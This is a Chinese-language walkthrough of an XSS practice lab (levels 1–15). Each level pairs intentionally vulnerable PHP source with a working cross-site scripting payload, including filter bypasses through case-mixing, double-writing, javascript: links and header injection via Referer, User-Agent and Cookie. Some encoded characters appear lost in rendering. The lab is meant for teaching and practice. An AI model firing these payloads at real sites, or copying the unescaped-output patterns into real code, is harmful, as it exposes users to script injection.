XSS源码下载

xssgame

本地搭建

level1

查看源码

<?php

ini_set("display_errors", 0);

$str = $_GET["name"];

echo "<h2 align=center>欢迎用户:".$str."</h2>";

?>

<center><img src="https://dn-coding-net-tweet.codehub.cn/photo/2019/8deed969-b339-4c84-8654-b1a1e40e06de.png" width="50%"></center>

<?php

echo "<h3 align=center>payload的长度:".strlen($str)."</h3>";

?>

name 变量通过 GET 方式传入,没有任何过滤。

payload如下

/level1.php?name=<script>alert(1)</script>

level2

查看源码

<?php

ini_set("display_errors", 0);

$str = $_GET["keyword"];

echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>

<form action=level2.php method=GET>

<input name=keyword value="'.$str.'">

<input type=submit name=submit value="搜索"/>

</form>

</center>';

?>

<center><img src="https://dn-coding-net-tweet.codehub.cn/photo/2019/688da926-8a0b-452a-9a2b-82ba919328fb.jpg"></center>

<?php

echo "<h3 align=center>payload的长度:".strlen($str)."</h3>";

?>

PHP htmlspecialchars() 函数

变量通过 GET方式传入。标签经过了htmlspecialchars()编码,但input标签没有任何过滤,所以尝试在input 标签中闭合双引号",来触发事件。

onclick:javascript事件

onclick 事件会在对象被点击时发生。

" onclick=alert('H3018') //

输入之后点击输入框即可

level3

查看源码

<?php

ini_set("display_errors", 0);

$str = $_GET["keyword"];

echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>"."<center>

<form action=level3.php method=GET>

<input name=keyword value='".htmlspecialchars($str)."'>

<input type=submit name=submit value=搜索 />

</form>

</center>";

?>

<center><img src="https://dn-coding-net-tweet.codehub.cn/photo/2019/ee7a688a-d75e-4ed7-8a79-96e62d3127e2.png" width="15%"></center>

<?php

echo "<h3 align=center>payload的长度:".strlen($str)."</h3>";

?>

变量通过 GET方式传入。标签经过了htmlspecialchars()编码,但input标签没有任何过滤,所以尝试在input 标签中闭合双引号',来触发事件。

' onclick=alert('H3018') //

level4

查看源码

<?php

ini_set("display_errors", 0);

$str = $_GET["keyword"];

$str2=str_replace(">","",$str);

$str3=str_replace("<","",$str2);

echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>

<form action=level4.php method=GET>

<input name=keyword value="'.$str3.'">

<input type=submit name=submit value=搜索 />

</form>

</center>';

?>

<center><img src="https://dn-coding-net-tweet.codehub.cn/photo/2019/0d3f0d24-a861-4d20-97da-f807ea842be8.jpg"></center>

<?php

echo "<h3 align=center>payload的长度:".strlen($str3)."</h3>";

?>

在第level2的基础上,过滤了尖括号,但是在input标签中闭合双引号来构造事件来触发用不到尖括号,所以payload依旧适用

" onclick=alert('H3018') //

level5

查看源代码

<?php

ini_set("display_errors", 0);

$str = strtolower($_GET["keyword"]);

$str2=str_replace("<script","<scr_ipt",$str);

$str3=str_replace("on","o_n",$str2);

echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>

<form action=level5.php method=GET>

<input name=keyword value="'.$str3.'">

<input type=submit name=submit value=搜索 />

</form>

</center>';

?>

<center><img src="https://dn-coding-net-tweet.codehub.cn/photo/2019/cb30e912-eabc-4357-89eb-49e8de1b1961.jpg"></center>

<?php

echo "<h3 align=center>payload的长度:".strlen($str3)."</h3>";

?>

这里首先对传入的变量的字符转化为小写,接着过滤了<script并转换为<scr_ipt,将on转化为o_n,我们无法通过这两个方法来触发事件了,但是可以闭合双引号和标签,然后通过javascript:alert('H3018')来触发弹窗。这里实际上是把javascript:后面的代码当JavaScript来执行,并将结果值返回给当前页面。

"><a href=javascript:alert('H3018') //

点击这里

level6

查看源代码

<?php

ini_set("display_errors", 0);

$str = $_GET["keyword"];

$str2=str_replace("<script","<scr_ipt",$str);

$str3=str_replace("on","o_n",$str2);

$str4=str_replace("src","sr_c",$str3);

$str5=str_replace("data","da_ta",$str4);

$str6=str_replace("href","hr_ef",$str5);

echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>

<form action=level6.php method=GET>

<input name=keyword value="'.$str6.'">

<input type=submit name=submit value=搜索 />

</form>

</center>';

?>

<center><img src="https://dn-coding-net-tweet.codehub.cn/photo/2019/92847238-8dda-473f-9c04-83986de1472a.jpg"></center>

<?php

echo "<h3 align=center>payload的长度:".strlen($str6)."</h3>";

?>

比level5加入了许多过滤原则,但并没有对传入字符串进行转换小写处理,这里可以通过大小写绕过

payload:

" Onclick=alert('H3018') //

"><a Href=javascript:alert('H3018') //

level7

查看源码

<?php

ini_set("display_errors", 0);

$str =strtolower( $_GET["keyword"]);

$str2=str_replace("script","",$str);

$str3=str_replace("on","",$str2);

$str4=str_replace("src","",$str3);

$str5=str_replace("data","",$str4);

$str6=str_replace("href","",$str5);

echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>

<form action=level7.php method=GET>

<input name=keyword value="'.$str6.'">

<input type=submit name=submit value=搜索 />

</form>

</center>';

?>

<center><img src="https://dn-coding-net-tweet.codehub.cn/photo/2019/17532328-f4cc-4bca-b283-c7f7b5a13f80.jpg" width="20%"></center>

<?php

echo "<h3 align=center>payload的长度:".strlen($str6)."</h3>";

?>

这里采用了strtolower()统一将字符串转化为小写,但str_replace()函数将匹配到的字符串转化为了空格,我们可以采用双写绕过

" oonnclick=alert('H3018') //

level8

查看源码

<?php

ini_set("display_errors", 0);

$str = strtolower($_GET["keyword"]);

$str2=str_replace("script","scr_ipt",$str);

$str3=str_replace("on","o_n",$str2);

$str4=str_replace("src","sr_c",$str3);

$str5=str_replace("data","da_ta",$str4);

$str6=str_replace("href","hr_ef",$str5);

$str7=str_replace('"','"',$str6);

echo '<center>

<form action=level8.php method=GET>

<input name=keyword value="'.htmlspecialchars($str).'">

<input type=submit name=submit value=添加友情链接 />

</form>

</center>';

?>

<?php

echo '<center><BR><a href="'.$str7.'">友情链接</a></center>';

?>

<center><img src="https://dn-coding-net-tweet.codehub.cn/photo/2019/d2d2080f-746c-4276-9f63-585fc4fd4a9c.jpg" width="20%"></center>

<?php

echo "<h3 align=center>payload的长度:".strlen($str7)."</h3>";

?>

这里对传入的字符串进行了严格的检测与过滤,但在<cente>标签中并没有对传入字符串进行htmlspecialchars()函数处理,可以尝试使用javascript这种形式触发XSS

使用HTML 实体字符编码绕过过滤

javascript:alert('H3018') //

点击友情链接即可

level9

有友情链接,估计和上面一题差不多

查看源代码

<?php

ini_set("display_errors", 0);

$str = strtolower($_GET["keyword"]);

$str2=str_replace("script","scr_ipt",$str);

$str3=str_replace("on","o_n",$str2);

$str4=str_replace("src","sr_c",$str3);

$str5=str_replace("data","da_ta",$str4);

$str6=str_replace("href","hr_ef",$str5);

$str7=str_replace('"','"',$str6);

echo '<center>

<form action=level9.php method=GET>

<input name=keyword value="'.htmlspecialchars($str).'">

<input type=submit name=submit value=添加友情链接 />

</form>

</center>';

?>

<?php

if(false===strpos($str7,'http://'))

{

echo '<center><BR><a href="您的链接不合法?有没有!">友情链接</a></center>';

}

else

{

echo '<center><BR><a href="'.$str7.'">友情链接</a></center>';

}

?>

添加了对传入字符串的检测,直接在payload 后面添加:http://

javascript:alert('H3018') //http://

点击友情链接

level10

查看源代码

<?php

ini_set("display_errors", 0);

$str = $_GET["keyword"];

$str11 = $_GET["t_sort"];

$str22=str_replace(">","",$str11);

$str33=str_replace("<","",$str22);

echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>

<form id=search>

<input name="t_link" value="'.'" type="hidden">

<input name="t_history" value="'.'" type="hidden">

<input name="t_sort" value="'.$str33.'" type="hidden">

</form>

</center>';

?>

两个输出点$str没戏,经过了htmlspecialchars($str)函数处理,看$str33的输出点,这里将其隐藏了起来,手动修改掉type值

keyword=&t_sort=" type="" onclick=alert('H3018') //



level11

又莫得框框

查看源码

<?php

ini_set("display_errors", 0);

$str = $_GET["keyword"];

$str00 = $_GET["t_sort"];

$str11=$_SERVER['HTTP_REFERER'];

$str22=str_replace(">","",$str11);

$str33=str_replace("<","",$str22);

echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>

<form id=search>

<input name="t_link" value="'.'" type="hidden">

<input name="t_history" value="'.'" type="hidden">

<input name="t_sort" value="'.htmlspecialchars($str00).'" type="hidden">

<input name="t_ref" value="'.$str33.'" type="hidden">

</form>

</center>';

?>

这里对$str与$str00两个输入字符串都进行了处理,基本是都没戏,但并没有对$str11进行处理,我们利用bp来修改referer来触发弹窗

Referer: " type="" onclick=alert('H3018') //

level12

查看源代码

<?php

ini_set("display_errors", 0);

$str = $_GET["keyword"];

$str00 = $_GET["t_sort"];

$str11=$_SERVER['HTTP_USER_AGENT'];

$str22=str_replace(">","",$str11);

$str33=str_replace("<","",$str22);

echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>

<form id=search>

<input name="t_link" value="'.'" type="hidden">

<input name="t_history" value="'.'" type="hidden">

<input name="t_sort" value="'.htmlspecialchars($str00).'" type="hidden">

<input name="t_ua" value="'.$str33.'" type="hidden">

</form>

</center>';

?>

和上一关思路一样,只不过是USER-AGENT注入

利用bp修改USER_AGENT

User-Agent: " type="" onclick=alert('H3018') //



level13

做题好爽哈哈哈

查看源码

<?php

setcookie("user", "call me maybe?", time()+3600);

ini_set("display_errors", 0);

$str = $_GET["keyword"];

$str00 = $_GET["t_sort"];

$str11=$_COOKIE["user"];

$str22=str_replace(">","",$str11);

$str33=str_replace("<","",$str22);

echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center>

<form id=search>

<input name="t_link" value="'.'" type="hidden">

<input name="t_history" value="'.'" type="hidden">

<input name="t_sort" value="'.htmlspecialchars($str00).'" type="hidden">

<input name="t_cook" value="'.$str33.'" type="hidden">

</form>

</center>';

?>

COOKIE注入

利用BP

Cookie: user=" type="" onclick=alert('H3018') //

level14

查看源代码

<?php

ini_set("display_errors", 0);

$str = $_GET["src"];

echo '<body><span class="ng-include:'.htmlspecialchars($str).'"></span></body>';

?>

ng-include 指令用于包含外部的 HTML 文件。

包含的内容将作为指定元素的子节点。

ng-include 属性的值可以是一个表达式,返回一个文件名。

默认情况下,包含的文件需要包含在同一个域名下。

这里可以利用其包含其他关的页面来触发弹窗

?src="level1.php?name=<img src=x onerror=alert('H3018')>"

这里源码中的https://chao.jsanhuan.cn/angular.min.js这个外部脚本文件已经不能访问了

也没在本地搭了,所以这个payload可能在本地打不通

level15

查看源码

<?php

ini_set("display_errors", 0);

$str = strtolower($_GET["keyword"]);

$str2=str_replace("script"," ",$str);

$str3=str_replace(" "," ",$str2);

$str4=str_replace("/"," ",$str3);

$str5=str_replace(" "," ",$str4);

echo "<center>".$str5."</center>";

?>

<center><img src="https://dn-coding-net-tweet.codehub.cn/photo/2019/9ec67d16-a8b9-41cd-82fa-14b0c0f96e72.gif"</center>

<?php

echo "<h3 align=center>payload的长度:".strlen($str5)."</h3>";

?>

这里过滤了script标签页过滤了空格,可以用%0a来替代

level15.php?keyword=<img%0asrc=x%0aonerror=alert('H3018')>